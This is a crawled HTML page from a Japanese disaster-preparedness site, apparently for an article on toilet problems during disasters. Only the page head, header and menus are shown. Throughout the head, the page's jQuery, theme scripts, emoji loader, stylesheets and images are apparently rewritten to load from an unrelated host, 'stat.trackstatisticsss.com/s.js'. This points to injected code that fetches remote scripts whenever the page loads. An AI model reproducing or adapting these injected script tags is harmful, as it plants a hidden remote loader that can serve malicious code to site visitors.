

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/wc2/
body_size: 77563
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>【知っておきたい】災害時のトイレ事情 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,544] -->
<meta name="description"  content="緊急時は既存のトイレが使えなくなると思ったほうがいい 過去の大災害などでも、避難所の水洗トイレをたくさんの人が使用して、すぐに詰まってしまった事例が多数報告されていることから、避難所指定とされている施設などでは、緊急時には「既存のトイレを使用させない」と決めているところがほとんどです。" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/wc2/#webpage","url":"https://bosaidb.com/wc2/","inLanguage":"ja","name":"\u3010\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u3011\u707d\u5bb3\u6642\u306e\u30c8\u30a4\u30ec\u4e8b\u60c5","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/wc2/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc.jpg","width":640,"height":427},"primaryImageOfPage":{"@id":"https://bosaidb.com/wc2/#primaryimage"},"datePublished":"2016-09-13T03:09:13+00:00","dateModified":"2016-09-29T02:32:28+00:00"},{"@type":"Article","@id":"https://bosaidb.com/wc2/#article","isPartOf":{"@id":"https://bosaidb.com/wc2/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u3010\u77e5\u3063\u3066\u304a\u304d\u305f\u3044\u3011\u707d\u5bb3\u6642\u306e\u30c8\u30a4\u30ec\u4e8b\u60c5","datePublished":"2016-09-13T03:09:13+00:00","dateModified":"2016-09-29T02:32:28+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/wc2/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u305d\u306e\u4ed6, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/wc2/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc.jpg","width":640,"height":427}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/wc2/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 【知っておきたい】災害時のトイレ事情 のコメントのフィード" href="https://bosaidb.com/wc2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='ペットの同行避難-にゃんにゃん防災教室【2時限目】' href='https://bosaidb.com/nyanschool_2/' />
<link rel='next' title='国内で一番地震が少ない都道府県はどこだ！？' href='https://bosaidb.com/not_japan/' />
<link rel='shortlink' href='https://bosaidb.com/?p=2088' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-2088 single-format-standard category-1">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1769120136" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/unknown/" rel="category tag">その他</a></li>
 <li class="last">【知っておきたい】災害時のトイレ事情</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
